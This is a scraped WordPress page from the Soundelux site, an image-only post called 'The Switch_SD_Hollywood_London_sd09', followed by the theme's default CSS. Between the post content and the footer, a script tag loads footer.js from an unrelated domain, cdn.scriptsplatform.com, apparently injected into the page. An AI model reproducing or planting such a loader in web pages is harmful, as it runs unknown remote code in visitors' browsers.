						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			::-webkit-scrollbar{
    width: 0.6vw;
    background: #333;
}
::-webkit-scrollbar-thumb{
    background: #fff4;
    border-radius: 3px;
}

::-webkit-scrollbar-thumb:hover{
      background: #fff8;
    border-radius: 3px;
}		</style>
		</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-14226 single-format-standard wp-custom-logo wp-theme-leverage theme-mode-default no-sidebar elementor-default elementor-kit-6" >


<header id="header">
	<nav data-aos="zoom-out" data-aos-delay="800" class="navbar navbar-expand 20  " style=" ">
		<div class="container header default">

			<a class="navbar-brand" href="https://soundelux.com/"><img src="https://soundelux.com/wp-content/uploads/2022/02/SDX_logo_DarkBlue_noBG_v3.png" alt="SOUNDELUX" class=" "/></a>
			<div class="ml-auto"></div>

			<ul id="primary" class="navbar-nav items"><li id="menu-item-12495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12495 nav-item"><a  href="https://soundelux.com/" class="nav-link">Home</a></li>
<li id="menu-item-3656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3656 nav-item"><a  href="https://soundelux.com/legacy-of-excellence/" class="nav-link">Legacy Of Excellence</a></li>
<li id="menu-item-12480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12480 nav-item"><a  href="https://soundelux.com/collective/" class="nav-link">Collective</a></li>
<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990 nav-item"><a  href="https://soundelux.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>
			<ul class="navbar-nav icons ">
				<li class="nav-item">
					<a href="#" class="nav-link" data-toggle="modal" data-target="#search">
						<i class="icon-magnifier"></i>
					</a>
				</li>
			</ul>

			
			<ul class="navbar-nav toggle">
				<li class="nav-item">
					<a href="#" class="nav-link " data-toggle="modal" data-target="#menu">
						<i class="icon-menu m-0"></i>
					</a>
				</li>
			</ul>

			
			
		</div>
	</nav>
</header>


<section id="slider" class="hero p-0 featured odd">
	<div class="swiper-container slider-container no-slider slider-h-auto">
		<div class="swiper-wrapper">
			<div class="swiper-slide slide-center slider-item">

				<img src="https://soundelux.com/wp-content/uploads/2023/03/The-Switch_SD_Hollywood_London_sd09.jpg" class="full-image wp-post-image" alt="" data-mask="" decoding="async" fetchpriority="high" srcset="https://soundelux.com/wp-content/uploads/2023/03/The-Switch_SD_Hollywood_London_sd09.jpg 1000w, https://soundelux.com/wp-content/uploads/2023/03/The-Switch_SD_Hollywood_London_sd09-203x300.jpg 203w, https://soundelux.com/wp-content/uploads/2023/03/The-Switch_SD_Hollywood_London_sd09-693x1024.jpg 693w, https://soundelux.com/wp-content/uploads/2023/03/The-Switch_SD_Hollywood_London_sd09-768x1135.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />
				<div class="slide-content row text-center">
					<div class="col-12 mx-auto inner">
						<h1 data-aos="zoom-out-up" data-aos-delay="400" class="title effect-static-text">

							The Switch_SD_Hollywood_London_sd09						</h1>

						
						<nav data-aos="zoom-out-up" data-aos-delay="800" aria-label="breadcrumb">
							<ol class="breadcrumb">
	<li class="breadcrumb-item">
		<a href="https://soundelux.com/" rel="nofollow">
			Home		</a>
	</li>

	
	<li class="breadcrumb-item active">
		The Switch_SD_Hollywood_London_sd09	</li>

	</ol>
						</nav>
						
												
					</div>
				</div>
			</div>
		</div>
	</div>
</section>


	<section id="post-14226" class="content-section body-mode-default post-14226 post type-post status-publish format-standard has-post-thumbnail hentry category-soundelux-hollywood-london category-soundelux-originals" style="background-color:#F5F5F5">
		<div class="container default">
			<div class="row content">

				
				<main class="col-12 col-lg-8 p-default">

					
<div class="row">
	<div class="col-12 p-0 align-self-center content-inner">

		
		
			<div class="clearfix"></div>

			
				<div class="post-holder">

										<div class="post-meta-item publication-date">
						<time class="date"><span class="posted-on">Posted on <a href="https://soundelux.com/the-switch_sd_hollywood_london_sd09/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-18T20:04:24+00:00">March 18, 2023</time></a></span>.</time>
					</div>
					
					
				</div>
				
				</div>
</div>
				</main>

				
<aside class="col-12 col-lg-4 pl-lg-5 float-right sidebar">
	<div id="block-10" class="row item widget-blog-sidebar widget widget_block""><div class="col-12 p-0 align-self-center"></div></div></aside>

				
			</div>
		</div>
	</section>

	<script src='https://cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script>

<footer class="odd">
	<section id="copyright" class="p-3 copyright default odd">
		<div class="container">
			<div class="row">
				<div class="col-12 text-center">
					<p>SOUNDELUX - LEGACY OF EXCELLENCE</p>
				</div>
			</div>
		</div>
	</section>
</footer>



<div id="search" class="p-0 modal fade" role="dialog" aria-labelledby="search" aria-hidden="true" style="">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Search <i class="icon-close"></i>
			</div>
			<div class="modal-body">
				<form role="search" action="https://soundelux.com/" method="GET" class="row">
					<div class="col-12 p-0 align-self-center">
						<div class="row">
							<div class="col-12 p-0 pb-3">

								
								<h2>Search</h2>
								<p>Search for services and news about the best that happens in the world.</p>

								
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group">
								<input type="text" name="s" class="form-control" placeholder="Enter Keywords">
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group align-self-center">
								<button class="btn primary-button"><i class="icon-magnifier"></i>
									SEARCH								</button>
							</div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>

<div id="menu" class="p-0 modal fade" role="dialog" aria-labelledby="menu" aria-hidden="true">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Menu <i class="icon-close"></i>
			</div>
			<div class="menu modal-body">
				<div class="row w-100">
					<div class="items p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
					<div class="contacts p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="scroll-to-top" class="scroll-to-top">
	<a href="#header" class="smooth-anchor">
		<i class="icon-arrow-up"></i>
	</a>
</div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/leverage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'e9df1c5c27',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://soundelux.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://soundelux.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/soundelux.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/jquery.easing.min.js?ver=2.1.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/jquery.inview.min.js?ver=2.1.7" id="jquery-inview-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/popper.min.js?ver=2.1.7" id="popper-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/bootstrap.min.js?ver=2.1.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/ponyfill.min.js?ver=2.1.7" id="ponyfill-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/slider.min.js?ver=2.1.7" id="slider-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/animation.min.js?ver=2.1.7" id="animation-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/progress-radial.min.js?ver=2.1.7" id="progress-radial-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/bricklayer.min.js?ver=2.1.7" id="bricklayer-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/gallery.min.js?ver=2.1.7" id="gallery-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/shuffle.min.js?ver=2.1.7" id="shuffle-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/particles.min.js?ver=2.1.7" id="particles-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/cookie-notice.min.js?ver=2.1.7" id="cookie-notice-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/main.js?ver=2.1.7" id="main-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/soundelux.com\/wp-admin\/admin-ajax.php","nonce":"19beed3ae8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/soundelux.com\/the-switch_sd_hollywood_london_sd09\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/essential-grid/public/assets/js/esg.min.js?ver=3.0.17.1" id="esg-essential-grid-script-js"></script>
<!-- <script>
var prevScrollpos = window.pageYOffset;
window.onscroll = function() {
var currentScrollPos = window.pageYOffset;
  if (prevScrollpos > currentScrollPos) {
    document.getElementById("hide-header").style.height = "auto";
  } else {
    document.getElementById("hide-header").style.height = "400px"; 
  }
  prevScrollpos = currentScrollPos;
}
</script> -->

<!-- window.onscroll = function() {scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 50) {
    document.getElementById("hide-header").style.height = "100px";
  } else {
    document.getElementById("hide-header").style.height = "300px";
  }
} -->
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c137b0c5a73fa14',t:'MTc2ODk2MzU4MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://soundelux.com/wp-content/themes/leverage/assets/css/default.css?ver=2.1.7
body_size: 979
content:
/*----------------------------------------------
*
* [Default Stylesheet]
*
* Theme    : Leverage
* Version  : 2.1
* Author   : Codings
* Support  : codings.dev
* 
----------------------------------------------*/

/*----------------------------------------------

[ALL CONTENTS]

1. Root
2. Button
3. Effects

----------------------------------------------*/

/*----------------------------------------------
1. Root
----------------------------------------------*/

/* #region Root */

:root {
    --h1-font: 'Default', sans-serif;
    --h1-size: 6rem;
    --h1-m-size: 3.5rem;
    --h1-weight: 900;
    --h1-m-weight: 900;
    
    --h2-font: 'Poppins', sans-serif;
    --h2-size: 3rem;
    --h2-m-size: 2rem;
    --h2-weight: 600;
    --h2-m-weight: 600;
    
    --h3-font: 'Poppins', sans-serif;
    --h3-size: 1.5rem;
    --h3-m-size: 1.3rem;
    --h3-weight: 600;
    --h3-m-weight: 600;
    
    --p-font: 'Poppins', sans-serif;
    --p-size: 1rem;
    --p-m-size: 1rem;
    --p-weight: 400;
    --p-m-weight: 400;

    --header-bg-color: #111111;
    --nav-brand-height: 35px;
    --nav-item-color: #f5f5f5;
    --top-nav-item-color: #f5f5f5;
    --hero-bg-color: #111111;
    --footer-brand-height: 80px;
    
    --primary-button-color: #f5f5f5;
    --primary-button-hover-color: #f5f5f5;
    
    --dark-button-color: #f5f5f5;
    --dark-button-hover-color: #f5f5f5;
    --dark-button-bg-color: #040402;

    --primary-color: #dd1e4b;
    --secondary-color: #E0040B;
    
    --white-color: #f9f9f9;
    --black-color: #040402;
    --dark-grey-color: #191919;

    --primary-t-color: #2f323a;
    --secondary-t-color: #f5f5f5; 
    --primary-p-color: #6f6f6f;
    --secondary-p-color: #8e8e8e;
    --primary-b-color: #f5f5f5;
    --primary-l-color: rgba(0, 0, 0, .25);
    --secondary-l-color: rgba(255, 255, 255, 0.25);

    --valid-color: #007a4d;
    --invalid-color: #e34f4f;

    --primary-bg-color: #f5f5f5;
    --primary-bg-color-2: #eeeeee;
    --primary-bg-color-3: #e5e5e5;

    --secondary-bg-color: #040402;
    --secondary-bg-color-2: #111111;
    --secondary-bg-color-3: #191919;

    --translucent-dark-background-color: #ffffff09;

    --card-bg-color: #f5f5f5;

    --footer-bg-color: #111111;
}

/* #endregion Root */

/*----------------------------------------------
2. Button
----------------------------------------------*/

/* #region Button */

.buttons {
    position: relative;
    z-index: 2;
}

.primary-button,
.primary-button:visited, .primary-button:active {
    position: relative;
    z-index: 2;
    padding: 10px 25px;
    background-color: var(--primary-color);
    color: var(--primary-b-color);
    font-weight: 500;
}

.conditional-settings .primary-button {
    color: var(--primary-button-color);
}

.conditional-settings .primary-button:hover {
    color: var(--primary-button-hover-color);
}

.primary-button:hover, .primary-button:focus {
    background-color: var(--primary-color);
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    color: var(--primary-b-color);
}

.dark-button,
.dark-button:visited, .dark-button:active {
    position: relative;
    z-index: 2;
    padding: 10px 25px;
    background-color: var(--hero-bg-color);
    border-radius: 0;
    color: var(--white-color);
    font-weight: 500;
}

.conditional-settings .dark-button {
    color: var(--dark-button-color);
    background-color: var(--dark-button-bg-color);
}

.conditional-settings .dark-button:hover {
    color: var(--dark-button-hover-color);
}

.dark-button:before {
    content: '';
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
}

.dark-button:after {
    content: '';
    position: absolute;
    z-index: -1;
    top: 2px;
    left: 2px;
    bottom: 0;
    right: 0;
    width: calc(100% - 4px);
    height: calc(100% - 4px);
    border-radius: 0;
    background-color: inherit;
}

.dark-button.inherit:after {
    background-color: inherit;
}

.dark-button:hover, .dark-button:focus,
.dark-button:hover:after, .dark-button:focus:after {
    background-color: var(--primary-color);
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    color: var(--white-color);
}

footer .dark-button {
    background-color: var(--footer-bg-color);
}

/* #endregion Button */

/*----------------------------------------------
3. Effect
----------------------------------------------*/

/* #region Effect */

.effect-static-text {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.effect-static-text i {
    -webkit-text-fill-color: var(--primary-color);
}

.effect-motion-text,
.effect-motion-hover:hover {
    background-image: linear-gradient(to right, var(--primary-color) 20%, var(--primary-t-color) 40%, var(--primary-t-color) 60%, var(--primary-color) 80%);
    background-size: 200% auto;
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
    -webkit-animation: effect 1s linear infinite;
    animation: effect 1s linear infinite;
}

.effect-motion-text i,
.effect-motion-hover:hover i {
    -webkit-text-fill-color: var(--primary-color);
}

.effect-static-bg {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
}

.effect-motion-bg {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-size: 200% auto;
    -webkit-animation: effect 1s linear infinite;
    animation: effect 1s linear infinite;
}

/* #endregion Effect */